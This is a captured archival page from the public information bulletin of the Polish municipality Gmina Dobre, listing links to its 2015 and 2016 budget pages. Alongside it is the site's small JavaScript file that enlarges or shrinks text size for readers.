

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/577
body_size: 4794
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/14">Finanse gminy</a> <span>&#187;</span> <a href="/kat/id/22">Budżet</a></div>	
    <h2>Artykuł archiwalny</h2>
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/577">Budżet</a>
			<a href="#" onclick="window.open('/print.php?art=577','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"><p><span style="color: #000000; line-height: 24pt;"><strong><span style="font-family: times new roman,times; font-size: 14px;"><a style="color: #000000;" href="http://www.bip.ugdobre.i-sisco.pl/kat/id/24">2016</a></span></strong></span></p>
<p><span style="color: #000000; line-height: 24pt;"><strong><span style="font-family: times new roman,times; font-size: 14px;"><a style="color: #000000;" href="http://www.bip.ugdobre.i-sisco.pl/kat/id/23">2015</a></span></strong></span></p></div><br /><br /><br />
	  
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (17.12.2015 08:46)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>Tomasz Brzeziński (17.12.2015 08:47)</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>2018</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
          <tr>
            <td class="id">1</td>
            <!--<td class="tytul"><a href="/art/id/558">Budżet</a></td>-->
            <td class="date"><a href="/art/id/558">17.12.2015 08:46</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://sisco.info/font/font.js
body_size: 272
content:
var min=8;
var max=18;
function increaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      p[i].style.fontSize = s+"px"
   }
   for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      d[i].style.fontSize = s+"px"
   }
   for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      a[i].style.fontSize = s+"px"
   }
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      q[i].style.fontSize = s+"px"
   }
}
function decreaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      p[i].style.fontSize = s+"px"
   }
	for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      d[i].style.fontSize = s+"px"
   } 
	for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      a[i].style.fontSize = s+"px"
   }    
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      q[i].style.fontSize = s+"px"
   } 
}